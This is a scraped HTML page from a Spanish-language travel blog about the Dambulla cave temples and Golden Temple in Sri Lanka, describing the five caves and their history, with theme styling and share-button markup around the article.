.td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthewotme.com%2F2019%2F01%2Ftemplo-de-oro-de-dambulla-cuevas-sri-lanka%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cuevas+y+Templo+de+Oro+de+Dambulla&url=https%3A%2F%2Fthewotme.com%2F2019%2F01%2Ftemplo-de-oro-de-dambulla-cuevas-sri-lanka%2F&via=thewotme_viajes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/&amp;media=https://thewotme.com/wp-content/uploads/2019/01/portada-dambulla-templo-de-oro-golden-temple-sri-lanka.jpg&description=Hay un total de cinco cuevas en la montaña del Templo de Oro de Dambulla, cada una con un interior y estatuas diferentes, aunque de una ..." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Cuevas+y+Templo+de+Oro+de+Dambulla %0A%0A https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Cuevas y Templo de Oro de Dambulla&body=https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/thewotme.com/wp-content/uploads/2019/01/portada-dambulla-templo-de-oro-golden-temple-sri-lanka.jpg?fit=1280%2C864&ssl=1" data-caption=""><img width="1068" height="721" class="entry-thumb td-modal-image" src="https://i0.wp.com/thewotme.com/wp-content/uploads/2019/01/portada-dambulla-templo-de-oro-golden-temple-sri-lanka.jpg?resize=1068%2C721&ssl=1" srcset="https://thewotme.com/wp-content/uploads/2019/01/portada-dambulla-templo-de-oro-golden-temple-sri-lanka.jpg 1280w, https://thewotme.com/wp-content/uploads/2019/01/portada-dambulla-templo-de-oro-golden-temple-sri-lanka-300x203.jpg 300w, https://thewotme.com/wp-content/uploads/2019/01/portada-dambulla-templo-de-oro-golden-temple-sri-lanka-768x518.jpg 768w, https://thewotme.com/wp-content/uploads/2019/01/portada-dambulla-templo-de-oro-golden-temple-sri-lanka-1024x691.jpg 1024w, https://thewotme.com/wp-content/uploads/2019/01/portada-dambulla-templo-de-oro-golden-temple-sri-lanka-1160x783.jpg 1160w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="thewotme dambulla templo de oro golden temple sri lanka"/></a></div>
            <!-- content --><div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Tabla de contenidos</p>
<label for="ez-toc-cssicon-toggle-item-69717a5179364" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69717a5179364"  aria-label="Alternar" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%C2%BFQUE_SON_LAS_CUEVAS_DE_DAMBULLA" >¿QUÉ SON LAS CUEVAS DE DAMBULLA?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#UN_POCO_DE_HISTORIA" >UN POCO DE HISTORIA</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#CONSEJOS_PARA_VISITAR_LAS_CUEVAS_DEL_TEMPLO_DE_ORO_DE_DAMBULLA" >CONSEJOS PARA VISITAR LAS CUEVAS DEL TEMPLO DE ORO DE DAMBULLA</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#INFORMACION_PRACTICA" >INFORMACIÓN PRÁCTICA</a></li></ul></nav></div>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Durante nuestra visita por el Triángulo Cultura de Sri Lanka con <a href="https://www.reddottours.com/" target="_blank" rel="noopener noreferrer"><strong>Reddot Tours</strong></a>, teníamos una parada clave, las cuevas y <strong><em><u>Templo de Oro de Dambulla</u></em></strong>.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Dambulla es una pintoresca ciudad situada a unos 150 kilómetros al noreste de Colombo y a 20 kilómetros al suroeste de Sigiriya. La principal atracción de la ciudad es el Templo de la Cueva de Dambulla, o «<em>Templo de Oro de Dambulla</em>«. Aunque hay templos en cuevas por todo Sri Lanka, el complejo del Templo de la cueva en Dambulla es el mejor conservado del país, y uno de los más fascinantes del mundo, lo que le llegó a ser declarado Patrimonio Mundial de la UNESCO.</span></p>
<p><img decoding="async" src="https://farm8.staticflickr.com/7885/46843540411_4fddc10800_h.jpg" alt="Templo de Oro de Dambulla, Cuevas de Dambulla, Sri Lanka" width="100%" /><br />
<img decoding="async" src="https://farm5.staticflickr.com/4836/46843541571_00d999100f_h.jpg" alt="Templo de Oro de Dambulla, Cuevas de Dambulla, Sri Lanka" width="100%" /><br />
<img decoding="async" src="https://farm8.staticflickr.com/7862/45929037285_e7cc6e8a64_h.jpg" alt="Templo de Oro de Dambulla, Cuevas de Dambulla, Sri Lanka" width="100%" /></p>
<blockquote>
<h2 style="font-weight: 400; text-align: right;"><span class="ez-toc-section" id="%C2%BFQUE_SON_LAS_CUEVAS_DE_DAMBULLA"></span><span style="font-size: 18pt; color: #000000;"><strong><span style="font-family: verdana, geneva, sans-serif;">¿QUÉ SON LAS CUEVAS DE DAMBULLA?</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">En el complejo del Templo de oro de Dambulla y <strong>asentadas sobre una roca de 160 metros de altura</strong>, estas cinco cuevas excavadas han sido un lugar de peregrinaje durante siglos. Incluso el descubrimiento de esqueletos humanos que datan de alrededor de 3000 años de antigüedad, se asume que estas cuevas fueron además el hogar donde vivía gente en la prehistoria.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;"><strong>Hay un total de cinco cuevas</strong> en la montaña del Templo de Oro de Dambulla, cada una con un interior y estatuas diferentes, aunque de una mirada rápida pudiera parecer que excepto por tamaño, lo que encuentras en su interior es bastante similar de una a otra cueva, lo cierto es que son bastante diferentes y lo que encuentras en cada una de las cinco cuevas varía en propósito, interés y decoración. El monasterio se remonta al siglo I a.C., momento en el que se cree que se crearon las cuevas con un fin religioso. A lo largo de los años se han ido añadiendo cosas e incluso han pertenecido a diferentes religiones. Las cuevas que se pueden visitar hoy en día se restauraron y se volvieron a pintar tal como estaban en el Reino de Kandy en el siglo XVIII.</span></p>
<p><img decoding="async" src="https://farm5.staticflickr.com/4817/45929040845_f7f6b2e42e_h.jpg" alt="Templo de Oro de Dambulla, Cuevas de Dambulla, Sri Lanka" width="100%" /></p>
<blockquote>
<h2 style="font-weight: 400; text-align: right;"><span class="ez-toc-section" id="UN_POCO_DE_HISTORIA"></span><span style="color: #000000; font-size: 18pt;"><strong><span style="font-family: verdana, geneva, sans-serif;">UN POCO DE HISTORIA</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Aunque la creación del primer monasterio fue anterior como he mencionado antes, hay escritos que indican que monjes budistas han usado las cuevas de Dambulla para el culto desde el siglo III a.C. , pero estas cavernosas viviendas también brindaron refugio al rey Valagamba durante su exilio. El rey Valagamba era el legítimo rey de Anuradhapura, pero se vio obligado a esconderse en Dambulla después de ser derrocado por invasores del sur de la India. Finalmente, recuperó el trono en el 89 a.C. y encargó la construcción del monasterio budista Abhayagiri Vihara en Anuradhapura. El dagoba original del monasterio, o estupa, todavía se puede ver hoy.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;"><strong>El Templo de la Cueva de Dambulla</strong> que se encuentra en el mismo complejo que el Templo de Oro de Dambulla es en realidad un sistema de cuevas compuesto por cinco santuarios de cuevas intactas que cuentan con estatuas, murales y otras obras de arte religiosas que datan entre el siglo I a.C. y el Siglo XIII d.C.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Aunque no fue nuestro caso, teniendo en cuenta que visites las cuevas en orden, lo primero que encontrarás en <strong>la primera cueva</strong> es Devaraja Lena, o Cueva del Rey reinante que cuenta con una estatua de 14 metros de largo tallado en roca sólida con Buda dormido o descansando. Sobre su cabeza descansa el dios Vishnu, y a sus pies, una estatua de su alumno. Una inscripción en «<em>Brahmi</em>» sobre la entrada de la cueva muestra la fecha de fundación del monasterio.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Con una altura de siete metros, la Cueva del Gran Rey, o Maharaja Lena, es <strong>la segunda cueva</strong> en orden y la más grande del complejo del Templo de Oro de Dambulla. Alberga 56 estatuas de Buda, estatuas de dos reyes cingaleses y unos impresionantes murales en el techo que representan escenas de la vida del Buda y el camino a la iluminación. Esta es sin duda para mí la cueva más fascinante de todas las del complejo del Templo de Oro de Dambulla.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;"><strong>La tercera cueva</strong> que es conocida como Maha Alut Viharaya. Cuenta con 50 estatuas doradas de Buda y está decorado en estilo tradicional kandyan.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;"><strong>La cuarta cueva</strong> conocida como Paschima Viharaya, es la más pequeña de las cinco y tiene una pequeña estupa su centro, se cuenta que parte de la visible destrucción de la estupa es porque se pensaba que había un tesoro del rey escondido en su interior.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;"><strong>La quinta y última cueva</strong>, conocida como el Segundo Templo Nuevo, o Devana Alut Viharaya, es la cueva más nueva del complejo. Contiene un Buda reclinado e imágenes de deidades hindúes.</span></p>
<p><img decoding="async" src="https://farm8.staticflickr.com/7914/45929051625_780d6991b4_h.jpg" alt="Templo de Oro de Dambulla, Cuevas de Dambulla, Sri Lanka" width="100%" /><br />
<img decoding="async" src="https://farm5.staticflickr.com/4889/46843549811_b22461fae9_h.jpg" alt="Templo de Oro de Dambulla, Cuevas de Dambulla, Sri Lanka" width="100%" /><br />
<img decoding="async" src="https://farm8.staticflickr.com/7884/32967999078_17922483f1_h.jpg" alt="Templo de Oro de Dambulla, Cuevas de Dambulla, Sri Lanka" width="100%" /><br />
<img decoding="async" src="https://farm8.staticflickr.com/7906/46843556461_59dd3f922f_h.jpg" alt="Templo de Oro de Dambulla, Cuevas de Dambulla, Sri Lanka" width="100%" /><br />
<img decoding="async" src="https://farm5.staticflickr.com/4842/31902144857_62e18d6086_h.jpg" alt="Templo de Oro de Dambulla, Cuevas de Dambulla, Sri Lanka" width="100%" /><br />
<img decoding="async" src="https://farm5.staticflickr.com/4890/45929062165_a5b65151df_h.jpg" alt="Templo de Oro de Dambulla, Cuevas de Dambulla, Sri Lanka" width="100%" /></p>
<blockquote>
<h2 style="font-weight: 400; text-align: right;"><span class="ez-toc-section" id="CONSEJOS_PARA_VISITAR_LAS_CUEVAS_DEL_TEMPLO_DE_ORO_DE_DAMBULLA"></span><span style="color: #000000; font-size: 18pt;"><strong><span style="font-family: verdana, geneva, sans-serif;">CONSEJOS PARA VISITAR LAS CUEVAS DEL TEMPLO DE ORO DE DAMBULLA</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
